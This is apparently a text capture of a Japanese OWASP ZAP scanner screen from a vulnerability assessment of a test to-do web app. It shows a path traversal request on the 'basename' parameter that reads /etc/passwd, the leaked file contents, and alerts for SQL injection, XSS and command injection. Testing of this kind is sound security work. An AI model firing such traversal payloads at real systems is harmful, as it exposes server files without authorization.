 無題セッション - 20190331-172953 - OWASP ZAP 2.7.0
ファイル 編集 表示 ポリシー レポート ツール オンライン ヘルプ
標準モード
サイト
クイック スタート
リクエスト
レスポンス
コンテキスト
既定コンテキスト
todo
サイト
http://example.jp
デフォルトビュー
GET
http://example.jp/todo/resize.php?path=icons&basename=
..%2F..%2F..%2F..%2F..%2F..%2F..%2F..%2F..%2F..
%2F..%2F..%2F..%2F..%2F..%2Fetc%2Fpasswd&size=64
HTTP/1.1
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:
66.0) Gecko/20100101 Firefox/66.0
Accept: image/webp,*/*
Accept-Language: ja,en-US;q=0.7,en;q=0.3
Accept-Encoding: gzip, deflate
Referer:
デフォルトビュー
脆弱性の根
Warning: copy(icons/_64_../../../../../../../../../../../../../../../../etc/passwd):
failed to open stream: Permission denied in /var/www/html/todo/resize.
php on line 10
root:x:0:0:root:/root:/bin/bash
daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
bin:x:2:2:bin:/bin:/usr/sbin/nologin
sys:x:3:3:sys:/dev:/usr/sbin/nologin
sync:x:4:65534:sync:/bin:/bin/sync
games:x:5:60:games:/usr/games:/usr/sbin/nologin
man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
脆弱性の説
履歴
検索
アラート
アウトプット
動的スキャン
アラート (10)
SQL インジェクション
SQLインジェクション - 認証のバイパス
クロスサイト・スクリプティング(反射型) (3)
パス トラバーサル
GET: http://example.jp/todo/resize.php?path=icons&ba
リモート OSコマンドインジェクション (3)
リモート ファイル インクルージョン
X-Frame-Optionsヘッダーの欠如 (23)
CookieのHttpOnly属性が未設定 (3)
WebブラウザのXSS防止機能が有効になっていません。 (23)
X-Content-Type-Optionsヘッダの設定ミス (24)
パス トラバーサル
URL: http://example.jp/todo/resize.php?path=icons&basename=..%2F..%2F..%2F..%2F..%2F..%2F..%2F..%2F..%2F..
リスク: High
信頼性: Medium
パラメータ: basename
攻撃: ../../../../../../../../../../../../../../../../etc/passwd
証拠: root:x:0:0
CWE ID: 22
WASC ID: 33
Source: 有効 (6 - パス トラバーサル)
説明:
The Path Traversal attack technique allows an attacker access to files, directories, and commands that potentially reside outsid
manipulate a URL in such a way that the web site will execute or reveal the contents of arbitrary files anywhere on the web se
potentially vulnerable to Path Traversal.
その他の情報:
アラート 6 1 3 0
現在のスキャン 0 0 0 0 0 0 0